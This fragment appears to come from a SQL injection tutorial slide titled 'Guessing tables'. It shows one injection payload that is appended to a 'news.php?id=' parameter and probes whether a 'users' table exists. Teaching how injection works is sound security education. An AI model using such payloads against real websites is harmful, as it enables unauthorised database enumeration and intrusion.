 Guessing tables
•
news.php?id=6 and
(select 1 from users
limit 0,1) =1